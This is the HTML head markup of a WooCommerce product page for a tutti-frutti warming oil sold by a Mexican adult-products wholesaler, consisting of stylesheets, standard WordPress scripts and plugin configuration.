

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/
body_size: 160177
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Aceite Calorifico De Tutifruti 25 Ml &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Faceite-calorifico-de-tutifruti-25-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Faceite-calorifico-de-tutifruti-25-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/2903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=2903' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
